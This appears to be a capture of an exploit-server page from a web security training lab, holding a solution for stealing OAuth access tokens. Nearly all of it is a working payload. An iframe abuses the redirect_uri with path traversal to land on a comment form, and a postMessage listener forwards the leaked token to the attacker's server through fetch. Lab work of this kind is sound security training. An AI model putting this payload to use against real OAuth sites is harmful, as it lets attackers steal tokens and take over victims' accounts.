 Craft a response
URL: https://exploit-0af9003503edadf280e725d601890026.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-0a5a00e20355addd802824dd026a001a.oauth-server.net/auth?
client_id=cefvv41oq0lwkcnh9d5ym&redirect_uri=https://0a89006d035badd680d0268d006900e0.web-security-academy.net/oauth-callback/../post/comment/
comment-form&response_type=token&nonce=-1552239120&scope=openid%20profile%20email"></iframe>
<script>
window.addEventListener('message', function(e) {
fetch("/" + encodeURIComponent(e.data.data))
}, false)
</script>
Store
View exploit
Deliver exploit to victim
Access log